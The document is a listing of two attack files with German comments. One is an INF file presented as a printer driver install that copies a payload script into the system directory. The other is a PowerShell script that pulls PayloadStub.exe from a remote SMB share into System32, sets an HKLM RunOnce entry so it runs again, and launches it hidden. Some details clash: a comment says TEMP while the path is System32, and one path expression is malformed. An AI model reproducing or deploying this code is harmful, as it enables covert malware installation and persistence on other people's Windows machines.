 psscript_copyto_sys32.inf
1 [Version]
2 Signature="$Windows NT$"
3 Class=Printer
4 Provider="81a5terfr34k"
5
6 [SourceDisksNames]
7 1 = "LocalSource",,,
8
9 [SourceDisksFiles]
10 set_runonce_payload.ps1=1
11
12 [DefaultInstall]
13 CopyFiles=Scripts
14
15 [DestinationDirs]
16 Scripts=11
17
invoke_payload_from_smb_to_sys32_add_regedit.ps1
1 # PowerShell: SMB-Payload in TEMP kopieren und lokal ausführen
2 $src = "\\192.168.178.100\share\PayloadStub.exe"
3 $dst = "$env:C:\Windows\System32\PayloadStub.exe"
4
5 Write-Host "[*] Kopiere Payload von SMB-Share nach TEMP..." -ForegroundColor Cyan
6 Copy-Item $src $dst -Force
7 # Setzt RunOnce-Eintrag für PayloadStub.exe
8 $path = "C:\Windows\System32\PayloadStub.exe"
9 Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce" -Name "81a5_payload" -Value $path
10 Write-Host "[+] RunOnce-Eintrag gesetzt: $path"
11
12 Write-Host "[*] Starte Payload lokal von $dst ..." -ForegroundColor Green
13 Start-Process $dst -WindowStyle Hidden
14